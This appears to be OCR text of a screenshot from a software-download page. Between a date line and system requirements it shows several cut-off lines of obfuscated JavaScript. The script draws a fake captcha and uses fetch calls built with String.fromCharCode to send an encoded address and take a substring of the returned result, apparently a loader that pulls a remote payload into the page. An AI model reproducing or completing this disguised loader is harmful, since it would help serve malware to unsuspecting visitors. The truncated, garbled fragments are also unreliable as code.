
🕒 Updated:
2026-03-01
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAA
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.clearR
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*140,M
q=String.fromCharCode(34);const re=await fetch(r,{method:String.fromCha
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,51,55,5
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharCod
Processor:
1 GHz processor needed
RAM:
Enough for patching
Disk space:
Free: 64 GB